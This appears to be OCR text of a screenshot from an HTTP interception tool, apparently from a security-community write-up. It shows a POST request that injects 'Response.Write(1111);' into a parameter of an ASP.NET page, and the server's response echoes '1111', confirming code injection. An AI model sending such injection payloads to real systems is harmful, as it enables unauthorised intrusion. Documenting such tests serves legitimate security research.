 Request
Raw Params Headers Hex
POST / .aspx HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
co=Response.Write(1111);
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server:
Date: Mon, 30 Mar 2020 08:36:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 4
Connection: close
X-AspNet-Version: 4.0.30319
X-Frame-Options: SAMEORIGIN
1111
微信号: hackctf
先知社区